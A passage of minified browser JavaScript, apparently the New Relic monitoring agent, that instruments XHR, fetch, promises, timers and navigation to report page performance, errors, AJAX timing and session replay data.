t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const 